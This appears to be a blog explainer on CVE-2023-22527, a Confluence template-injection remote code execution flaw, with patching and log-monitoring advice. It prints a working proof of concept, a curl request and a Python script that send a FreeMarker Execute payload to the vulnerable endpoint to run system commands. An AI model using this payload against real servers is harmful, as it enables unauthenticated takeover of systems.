In the fast-paced world of cybersecurity, vulnerabilities crop up all the time. Few are as impactful as CVE-2023-22527, a remote code execution (RCE) flaw via template injection that hit Atlassian Confluence Data Center and Server. This critical bug allowed unauthenticated attackers to take complete control of unpatched Confluence servers, which are the backbone of knowledge management for thousands of organizations.
This article breaks down the vulnerability in simple terms, shows how it can be exploited, and provides clear guidance on how to protect your Confluence instance. You'll get code snippets, links to the best references, and advice you can use immediately.
Type: Template injection leading to remote code execution
- Affected: Older versions of Confluence Data Center and Server (exact versions documented by Atlassian)
Summary
The vulnerability exists in the way Confluence parses user-controlled template variables. By sending a specially crafted payload, attackers can execute arbitrary code on the server. This allows them to install malware, steal sensitive data, or use the server as a foothold into your internal network.
The Vulnerability
Confluence uses a template engine to render dynamic pages. In some older versions, input from users was insufficiently sanitized, meaning attackers could inject commands or code into the template rendering process.
How a Typical Exploit Works
1. An attacker crafts a malicious payload inside a URL parameter or HTTP POST request.
2. This payload includes template syntax that tells the server to execute system commands.
3. The server's template engine processes this input and runs the attacker's command.
Example Exploit
The following example shows how an attacker might trigger the exploit with a simple curl command targeting a vulnerable instance at https://victim-confluence.example.com:
curl -k -X POST \
"https://victim-confluence.example.com/pages/doenterpagevariables.action" \
-H "Content-Type: application/x-www-form-urlencoded" \
--data-raw "queryString=%24%7B%28%22freemarker.template.utility.Execute%22%29.new%28%29.execute%28%22id%22%29%7D"
What’s happening?
The queryString parameter includes template syntax ${("freemarker.template.utility.Execute").new().execute("id")}.
If unpatched, Confluence will execute the system command id and include the output in its server response.
You can automate this attack with a Python script
import requests
target = 'https://victim-confluence.example.com/pages/doenterpagevariables.action'
payload = '${("freemarker.template.utility.Execute").new().execute("id")}'
data = {
'queryString': payload
}
response = requests.post(target, data=data, verify=False)
print(response.text)
1. Patch Immediately
Atlassian responded quickly by patching the affected template parsing logic in updated versions.
Upgrade to the latest version right away, even if you think your server is not internet-facing.
- Atlassian Advisory for CVE-2023-22527
- Download latest Confluence versions
3. Monitor Server Logs
Search server logs for suspicious requests to /pages/doenterpagevariables.action and unusual template injection patterns.
If you see unrecognized attempts, your system may have been targeted.
References
- Atlassian Security Advisory for CVE-2023-22527
- Original Disclosure (NVD/NIST)
- Atlassian January 2024 Security Bulletin
- Sample Exploit on GitHub
Conclusion
CVE-2023-22527 is one of those vulnerabilities that can change the security posture of an entire organization overnight. It’s critical that any organization running Confluence Data Center or Server stays up-to-date and follows best practices for patching, monitoring, and limiting access.
If you haven’t already, patch your Confluence instance now. Don’t wait—this bug is actively exploited in the wild. As attackers become more sophisticated, staying informed and proactive is your best defense.
Timeline
Published on: 01/16/2024 05:15:08 UTC
Last modified on: 01/25/2024 02:00:01 UTC
